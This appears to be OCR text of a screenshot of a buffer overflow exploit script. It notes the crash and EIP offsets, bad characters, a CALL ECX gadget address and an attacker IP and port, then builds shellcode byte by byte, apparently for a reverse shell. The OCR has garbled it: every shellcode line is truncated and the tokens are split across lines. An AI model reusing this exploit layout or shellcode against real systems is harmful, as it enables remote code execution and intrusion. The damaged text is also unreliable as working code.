
# Crash at 4379
# EIP Offset at 4368
# Badchar \x00\x20
# ECX Size 170
# CALL ECX 0x080640eb
size 
=
4379
# Attacker IP: 127.0.0.1 Port: 443
shellcode 
=
  b
""
shellcode 
+=
b
"\xd9\xee\xd9\x74\x24\xf4\xb8\x60\x61\x5f\x
shellcode 
+=
b
"\x5b\x33\xc9\xb1\x12\x31\x43\x17\x03\x43\x
shellcode 
+=
b
"\x83\xa3\x65\xbd\xdd\x12\xbd\xb6\xfd\x07\x
shellcode 
+=
b
"\x6a\x68\xa5\x0d\x6d\xdc\xcf\xc0\xee\x8e\x